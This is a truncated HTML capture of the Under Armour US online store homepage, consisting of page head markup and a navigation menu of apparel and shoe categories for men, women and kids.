

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 59376
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/ca2a0816fddfab80.js" async=""></script><script src="/_next/static/chunks/468f45480dcc3d32.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a 